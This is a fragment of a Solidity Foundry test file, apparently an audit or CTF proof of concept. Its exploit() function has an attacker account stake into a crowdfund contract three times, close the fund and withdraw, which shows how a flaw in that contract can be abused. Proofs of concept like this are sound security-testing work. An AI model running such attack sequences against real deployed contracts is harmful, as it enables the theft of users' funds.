 test > ProofOfConcept.t.sol
8 contract ProofOfConcept is Test {
78 function exploit() internal {
79 vm.startPrank(attacker1);
80
81 crowdfundContract.stake{value: 100 * DECIMALS}();
82 crowdfundContract.stake{value: 100 * DECIMALS}();
83 crowdfundContract.stake{value: 57 * DECIMALS}();
84
85 crowdfundContract.closeFund();
86 crowdfundContract.withdraw();
87
88 vm.stopPrank();
89 }
90
91 }